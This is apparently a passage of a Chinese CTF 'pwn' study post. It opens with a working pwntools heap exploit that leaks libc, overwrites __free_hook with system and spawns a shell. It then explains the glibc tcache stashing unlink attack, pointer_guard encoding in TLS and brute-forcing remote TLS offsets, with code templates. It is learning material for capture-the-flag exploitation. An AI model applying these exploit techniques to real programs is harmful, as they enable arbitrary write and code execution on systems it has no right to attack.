from pwnlib.util.packing import u8 from pwnlib.util.packing import p64 from pwnlib.util.packing import p32 from pwnlib.util.packing import p16 from pwnlib.util.packing import p8 context(os='linux', arch='amd64', log_level='debug') p = process("/home/zp9080/PWN/pwn") # p=remote('120.46.59.242',2060) elf = ELF("/home/zp9080/PWN/pwn") libc=elf.libc def dbg(): gdb.attach(p,'b *$rebase(0x1D98)') pause() menu="Please input your choice: \n" def add(name,size,cont): p.sendlineafter(menu,str(1)) p.sendlineafter("Please leave your name: ",name) p.sendlineafter("Please input the length of your desciption: ",str(size)) p.sendlineafter("Please input the content of your desciption: ",cont) def delete(idx): p.sendlineafter(menu,str(2)) p.sendlineafter("Please input the index of the people: ",str(idx)) def edit(idx,name,cont): p.sendlineafter(menu,str(3)) p.sendlineafter("Please input the index of the people: ",str(idx)) p.sendlineafter("Please input the name of the people: ",name) p.sendline(cont) def show(idx): p.sendlineafter(menu,str(4)) p.sendlineafter("Please input the index of the people: ",str(idx)) def magic(addr,byte): p.sendlineafter(menu,str(255)) p.sendlineafter("Maybe Do you like IU?\n",'y') p.sendafter("Give you a reward!\n",addr) p.sendline(byte) add(b'a',0x510,b'b') #0 add(b'a',0x500,b'b') #1 add(b'a',0x500,b'b') #2 add(b'a',0x530,b'b') #3 delete(0) delete(2) show(0) libcbase=u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-0x1ecbe0 p.recv(2) heapbase=u64(p.recv(8))-0x3b0 print(hex(libcbase)) print(hex(heapbase)) add(b'a',0x500,b'b') #2 free_hook=libcbase+libc.sym['__free_hook'] system=libcbase+libc.sym['system'] mp_=libcbase+0x1EC280+0x50+1 magic(p64(mp_),b'\x70') delete(1) delete(2) add(b'a',0x500,b'a') #1 p.sendlineafter(menu,str(1)) p.sendafter("Please leave your name: ",b'a'*8+p64(free_hook)) p.sendlineafter("Please input the length of your desciption: ",str(0x530)) p.sendlineafter("Please input the content of your desciption: ",b'/bin/sh\x00') #2 dbg() add(b'a',0x500,p64(system)) #4 delete(2) p.interactive() ``` tcache stashing unlink attack ============================= 学习时参考的博客 [一篇讲原理的博客](https://blog.csdn.net/qq_41252520/article/details/126198171) [例题博客](https://blog.csdn.net/weixin_55700752/article/details/134007196) [例题博客](https://xz.aliyun.com/t/7192?time__1311=n4%2BxnD0GDtKxc7DuDBqroGkigQYvNNDke%3DzeD&alichlgref=https%3A%2F%2Fblog.csdn.net%2Fweixin_55700752%2Farticle%2Fdetails%2F134007196) [例题博客](https://ruan777.github.io/2020/02/04/HITCON2019-Quals-One-punch-Man/) **1.获得任意地址target\_addr的控制权 2.在任意地址target\_addr写入大数值** **但是说实话这个技巧除了配合house of pig好像没有太大作用** 代码 -- ```python calloc(0xa0) #让tcache中有6个0xb0的chunk for i in range(6): calloc(0xa0) free(i) #---------------------一般都是通过切割unsorted bin来得到smallbin的堆块------------------- calloc(0x4b0) #9 calloc(0xb0) #10 free(9) #此时smallbin有1个0xb0的chunk calloc(0x400) calloc(0x4b0) #11 calloc(0xb0) #12 free(11) #此时smallbin有2个0xb0的chunk calloc(0x400) #13 edit(11,b'\x00'*0x400+p64(prev_size)+p64(size)+p64(heapbase+0xb00)+p64(target_addr-0x10)) #tcache 0xb0 :6个 #smallbin 0xb0 :bin->chunkA->chunkB chunkA的bk为target_addr-0x10 #触发tcache stashing unlink attack calloc(0xa0) ``` 核心 -- **define last(b) ((b)->bk)** if ((tc\_victim = last (bin)) != bin) bck = tc\_victim->bk; bin->bk = bck; bck->fd = bin; **任意地址上写一个较大的数(和unsortedbin attack 类似)** tcache\_put (tc\_victim, tc\_idx); 1. 如果我们可以控制smallbin的bk,那么bck就可以为任意地址,而后它又被放到tcache中,我们可以将它再malloc出来利用 2. bin在main\_arena附近,那么bck->fd=bin实现了任意地址上写一个较大的数  - 限制: - 需要UAF - 主要适用于只有calloc并且可以分配tcache大小的chunk的情况,对于有malloc,打tcache poison更加方便 - 效果: 1. 当题目中只有calloc函数,没有任何malloc函数,这个时候只能用获得任意地址target\_addr的控制权。(这是因为calloc不会考虑从tcache分配) - 获得任意地址target\_addr的控制权:在上述流程中,直接将chunk\_A的bk改为target\_addr - 0x10(**这是因为返回给用户的是mem区域**),并且保证target\_addr - 0x10的bk的fd为一个可写地址(即\*(target+0x8)是一个可写地址)在上述流程中,**使tcache有5个堆块,smallbin有2个堆块**。 2. 对于有malloc但是malloc在限制的条件下才能使用,可以用calloc先满足malloc的条件,然后用malloc打tcache poison - 在任意地址target\_addr写入大数值:在高版本glibc下,unsorted bin attack失效后,此利用应用更为广泛。在上述流程中,**需要使tcache bin中原先有6个堆块(这样的话tcache\_put后,就会退出循环,把chunk返回,不会造成段错误),smallbin中有2个堆块,然后将chunk\_A的bk改为target\_addr-0x10即可**。tcache有6个堆块的目的主要是避免产生段错误 源码 -- ```C static void * _int_malloc (mstate av, size_t bytes) { ... if (in_smallbin_range (nb)) { idx = smallbin_index (nb); bin = bin_at (av, idx); // victim是smallbin中最后一个块 if ((victim = last (bin)) != bin) { bck = victim->bk; if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): smallbin double linked list corrupted"); set_inuse_bit_at_offset (victim, nb); bin->bk = bck; bck->fd = bin; if (av != &main_arena) set_non_main_arena (victim); check_malloced_chunk (av, victim, nb); #if USE_TCACHE //如果程序启用了Tcache // 如果smallbin中还有其他相同大小的块,则将他们存到tcache中 size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; // 如果smallbin不为空,且tcache没满,就将smallbin中剩下的块复制进tcache去 while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) { if (tc_victim != 0) { bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); if (av != &main_arena) // 如果不是 main_arena,设置对应的标志 set_non_main_arena (tc_victim); bin->bk = bck; bck->fd = bin; // 将chunk放进tcache tcache_put (tc_victim, tc_idx); } } } #endif void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } } } ``` 原理 -- 1. victim是smallbin中的最后一个块,如果最后一个块不等于bin,说明smallbin不为空。接着将victim从smallbin中摘除,最后返回给用户使用的部分就是victim+0x10(因为返回给用户的是mem) 2. 如果启用了tcache,系统会将smallbin中剩下的块**逆序**放到tcache中 3. tc\_victim是 **smallbin摘除掉用户请求的块之后剩下节点的最后一个节点**,将tc\_victim从smallbin中摘除,放入相应的 tcache链表中。 tls === [参考文章](https://m4tsuri.io/2020/10/18/glibc-tls/#pointer-guard) 对于tcache -------- - 修改线程tcache变量 - 在tls区域,有一个线程变量tcache,如果能用largebin attack修改tcache变量,也可以控制tcache的分配。**其实这个地方指向的位置本身就是heapbase+0x10,就是tcache\_perthread\_struct结构从counts开始的地方** - 具体做法: ```text pwndbg> search -p 0x55555555b010 0x55555555b010这个值实际上是heapbase+0x10 Searching for value: b'\x10\xb0UUUU\x00\x00' pwn 0x555555558260 0x55555555b010 [anon_7ffff7fc2] 0x7ffff7fc7538 0x55555555b010 ``` pwndbg> hex 0x7ffff7fc7538-0x7ffff7ddc000 +0000 0x1eb538 ```php ## stack_guard 找的方法和pointer guard一样 ## pointer guard * 结构体的类型为struct pthread,我们称其为一个thread descriptor,该结构体的第一个域为tchhead_t类型,其定义如下: ```C typedef struct { void *tcb; /* Pointer to the TCB. Not necessarily the thread descriptor used by libpthread. */ dtv_t *dtv; void *self; /* Pointer to the thread descriptor. */ int multiple_threads; int gscope_flag; uintptr_t sysinfo; uintptr_t stack_guard; 0x28 uintptr_t pointer_guard; 0x30 unsigned long int vgetcpu_cache[2]; /* Bit 0: X86_FEATURE_1_IBT. Bit 1: X86_FEATURE_1_SHSTK. */ unsigned int feature_1; int __glibc_unused1; /* Reservation of some values for the TM ABI. */ void *__private_tm[4]; /* GCC split stack support. */ void *__private_ss; /* The lowest address of shadow stack, */ unsigned long long int ssp_base; /* Must be kept even if it is no longer used by glibc since programs, like AddressSanitizer, depend on the size of tcbhead_t. */ __128bits __glibc_unused2[8][4] __attribute__ ((aligned (32))); void *__padding[8]; } tcbhead_t; ```  - 可以看到这两个宏利用pointer\_guard分别对指针进行了加密和解密操作,加密由一次异或以及一次bitwise rotate组成。加密使用的key来自fs:\[offsetof(tcbhead\_t, pointer\_guard)\], 利用pointer\_guard进行加密的过程可以表示为rol(ptr ^ pointer\_guard, 0x11, 64),解密的过程为ror(enc, 0x11, 64) ^ pointer\_guard - 因此我们写入数据的时候用这个加密方式就可以了 eg: ```python #bin会给数字转化为2进制,但是会带上0b,因此要取[2:] def ROL(content, key): tmp = bin(content)[2:].rjust(64, '0') return int(tmp[key:] + tmp[:key], 2) ROL(gadget_addr ^ pointer_guard, 0x11) ``` 远程爆破tls ------- [参考此篇博客](https://blog.wjhwjhn.com/posts/%E9%80%9A%E8%BF%87libc%E5%9F%BA%E5%9D%80%E6%9D%A5%E7%88%86%E7%A0%B4tls/) 在有些情况下,我们需要知道 TLS 的位置以便于修改其中的一些值,例如 canary、tcache struct ptr、key。 但是在大多数情况下,远程的ld.so距离 libc 基址的位置不确定与本地 patchelf 之后的不一致,这时候优先可以考虑起一个 docker 来看看偏移(因为题目大多数都是用 docker 搭建的),[推荐这个项目](https://github.com/PIG-007/pwnDockerAll) 如果还是不正确,则说明我们需要爆破偏移,这里的爆破偏移和往常的不同,因为这个偏移值的量在每次连接的时候都是固定的,所以我们只要循环执行足够多的次数,那么就一定能够攻击成功。而且偏移的变化值往往在地址末尾的第四个、第五个数(末三位不变),我们只需要考虑爆破这两个数字即可。 这里提供一个爆破的模版,可以参考一下 ```python for x in range(0x10): for y in range(0x10): try: libc_base = 0x1234 offset = 0x6 << 20 offset += x << 16 offset += y << 12 ld_base = libc_base + offset log.success("try offset:\t" + hex(offset)) # your code sh.interactive() except EOFError: sh.close() ```
发表于 2024-12-13 09:00:00
阅读 ( 4693 )
分类:
二进制
1 推荐
收藏
0 条评论
请先
登录
后评论
_ZER0_
15 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!